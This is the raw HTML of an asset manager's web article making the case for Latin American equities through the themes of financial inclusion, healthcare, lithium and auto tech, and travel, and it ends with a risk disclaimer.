												<img decoding="async" width="731" height="360" src="https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2.png" class="attachment-large size-large wp-image-2426" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2.png 731w, https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2-670x330.png 670w, https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2-122x60.png 122w, https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2-24x12.png 24w, https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2-36x18.png 36w, https://www.redwheel.com/uploads/2022/06/b484fd8758b8d5a957180911e64f8d4c/capture-2-48x24.png 48w" sizes="(max-width: 731px) 100vw, 731px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e68046f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68046f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8a0be2" data-id="f8a0be2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c771411 elementor-widget elementor-widget-text-editor" data-id="c771411" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Company valuations across the region are attractive, trading well below historical valuations. Combined with considerable growth opportunities across sectors, we believe that this is an opportune time to gain exposure to Latin American equities.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e693d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e693d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b4f2ee" data-id="4b4f2ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb30b0c elementor-widget elementor-widget-image" data-id="eb30b0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="750" height="383" src="https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3.png" class="attachment-large size-large wp-image-2427" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3.png 750w, https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3-646x330.png 646w, https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3-117x60.png 117w, https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3-24x12.png 24w, https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3-36x18.png 36w, https://www.redwheel.com/uploads/2022/06/b18b448ffcaef0c0329e751f5f211165/capture-3-48x25.png 48w" sizes="(max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-214a541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="214a541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af65e4" data-id="3af65e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ac8707 elementor-widget elementor-widget-text-editor" data-id="4ac8707" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Today, we are finding many attractive investment opportunities in the region with significant upside potential. We have also identified several themes in Latin America that we believe are potentially poised to outperform over the long-term. Among them, we highlight financial inclusion, healthcare, new auto tech and travel. Additionally, we see a clear trend of improvement in ESG which should continue to accelerate. Latin America is already the world’s cleanest region regarding electricity generation. Most of its electricity generation comes from hydro, solar and wind sources.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5630701 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5630701" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96911f1" data-id="96911f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eb9636 elementor-widget elementor-widget-image" data-id="6eb9636" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="748" height="387" src="https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4.png" class="attachment-large size-large wp-image-2428" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4.png 748w, https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4-638x330.png 638w, https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4-116x60.png 116w, https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4-24x12.png 24w, https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4-36x19.png 36w, https://www.redwheel.com/uploads/2022/06/2b58373cf56514d9c1cba78f5538ec67/capture-4-48x25.png 48w" sizes="(max-width: 748px) 100vw, 748px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa9840a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa9840a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79c1556" data-id="79c1556" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dcc4bb8 elementor-widget elementor-widget-heading" data-id="dcc4bb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Financial inclusion</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-592caff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="592caff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1392020" data-id="1392020" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ccf38f2 elementor-widget elementor-widget-text-editor" data-id="ccf38f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Credit penetration is low in Latin America compared to many developed markets and even other emerging markets. We believe that financial inclusion in Latin America is poised to continue outgrowing most markets in the next five years. The outlook for large banks in Brazil remains attractive due to a combination of higher interest rates and strong loan growth. Bradesco is one of the leading banks in Brazil and has consistently delivered resilient growth in net income while maintaining robust asset quality and capital ratios in recent history. There is significant pent-up demand for credit in Mexico, Peru and Colombia. Gentera, with operations in Mexico and Peru, should be a beneficiary of this demand for credit as the company’s profitability recovers to pre-pandemic levels.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b88b7cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b88b7cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca4d8da" data-id="ca4d8da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7c5457 elementor-widget elementor-widget-image" data-id="d7c5457" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="408" src="https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration.png" class="attachment-large size-large wp-image-2416" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration.png 805w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-646x330.png 646w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-768x392.png 768w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-118x60.png 118w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-24x12.png 24w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-36x18.png 36w, https://www.redwheel.com/uploads/2022/06/b6104d1db348b2a96e98ad3a24734580/credit-penetration-48x25.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcd4a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcd4a58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9fbddf" data-id="f9fbddf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea3a4b9 elementor-widget elementor-widget-heading" data-id="ea3a4b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Healthcare</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c588c7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c588c7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84bef02" data-id="84bef02" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-686f377 elementor-widget elementor-widget-text-editor" data-id="686f377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The global population will age considerably over the coming decades and Latin America is no exception. This should put significant strain on public systems paving the way for growth in private healthcare. New technologies such as telemedicine, care co-ordination and digital platforms have been emerging and are becoming important tools to improve service quality and control medical inflation. Hospitals, verticalized players and providers are best positioned to capture the growth as the sector transitions to alternatives for traditional fee service structures. For instance, Hapvida in Brazil has developed an innovative business model that has allowed the company to grow, gain market share and reach industry-leading margins. We believe the business model will continue to outgrow the industry. Hapvida could also benefit from consolidation within the healthcare sector. We are finding several investment opportunities within this theme with significant upside potential.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11444df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11444df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da65df1" data-id="da65df1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3078395 elementor-widget elementor-widget-image" data-id="3078395" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="753" height="435" src="https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years.png" class="attachment-large size-large wp-image-2417" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years.png 753w, https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years-571x330.png 571w, https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years-104x60.png 104w, https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years-24x14.png 24w, https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years-36x21.png 36w, https://www.redwheel.com/uploads/2022/06/ab85858c45b338cc404f8f164c730cf7/numb-of-years-48x28.png 48w" sizes="(max-width: 753px) 100vw, 753px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9a5400 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9a5400" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9187ed" data-id="c9187ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59e2fb3 elementor-widget elementor-widget-heading" data-id="59e2fb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">New Auto Tech</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4245155 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4245155" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-563f6ee" data-id="563f6ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe69f59 elementor-widget elementor-widget-text-editor" data-id="fe69f59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Electric Vehicles (EVs) are the main driver of future lithium demand, accounting for c.30% of total lithium demand currently and potentially rising to over 60% by 2025e. As a result, lithium demand is expected to grow 20-25% annually in the medium term. We expect lithium prices to be supported over the next decade by strong demand and lagging supply leading to deficits. We believe that SQM in Chile is well positioned to take advantage of this price environment. The company should see robust production growth through the end of the decade, while its projects have attractive positions on the cost curve. We think that SQM and other lithium producers in Latin America will benefit from the large increase in lithium demand over the coming years.</p><p><em>Source: Bloomberg and Redwheel</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b0b3b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0b3b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a313cbb" data-id="a313cbb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6751390 elementor-widget elementor-widget-image" data-id="6751390" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="716" height="454" src="https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended.png" class="attachment-large size-large wp-image-2420" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended.png 716w, https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended-520x330.png 520w, https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended-95x60.png 95w, https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended-24x15.png 24w, https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended-36x23.png 36w, https://www.redwheel.com/uploads/2022/06/a2a355db8c95641fdfb174fa7d492aaf/global-electric-ammended-48x30.png 48w" sizes="(max-width: 716px) 100vw, 716px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26a919c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26a919c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac0484b" data-id="ac0484b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-06c546f elementor-widget elementor-widget-heading" data-id="06c546f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Travel</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fdaede elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fdaede" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ccb864" data-id="0ccb864" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b155a59 elementor-widget elementor-widget-text-editor" data-id="b155a59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Travel and tourism are recovering fast after the pandemic. Additionally, as disposable incomes rise in Latin America, tourism levels should also increase. While there are many different beneficiaries, we think Mexican airports are one sector which is attractive as footfall continues to recover due to pent-up travel demand during Covid-19 lockdowns. Stocks such as Asur remain cheap. Online travel is another area of interest as online flight and hotels bookings are also growing considerably. Through its recent acquisitions, Despegar has access to the whole Latin American region resulting in an improved and more efficient business with more capillarity post the pandemic.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-427f27f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="427f27f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73ec8bf" data-id="73ec8bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90700a5 elementor-widget elementor-widget-image" data-id="90700a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="776" height="425" src="https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic.png" class="attachment-large size-large wp-image-2419" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic.png 776w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-603x330.png 603w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-768x421.png 768w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-110x60.png 110w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-24x13.png 24w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-36x20.png 36w, https://www.redwheel.com/uploads/2022/06/63f86dd3417f25757f9a327ae3210dcd/global-traffic-48x26.png 48w" sizes="(max-width: 776px) 100vw, 776px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8417d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d51a95" data-id="5d51a95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-783bd3b elementor-widget elementor-widget-heading" data-id="783bd3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Conclusion </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2787ae0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2787ae0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-029951b" data-id="029951b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22d6b3b elementor-widget elementor-widget-text-editor" data-id="22d6b3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are excited about the investment opportunities in Latin America. Fundamentally, Latin America remains a continent with significant growth potential, interesting investment thematics and secular growth drivers. Additionally, ESG is improving considerably in the region. In our view, the outlook remains positive for region’s equity markets and this should lead to outperformance going forward.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-371d222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371d222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54c76a5" data-id="54c76a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec7c13 elementor-widget elementor-widget-text-editor" data-id="2ec7c13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em><strong>Key Information</strong></em></p><p><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-2212">.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-2212 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-2212 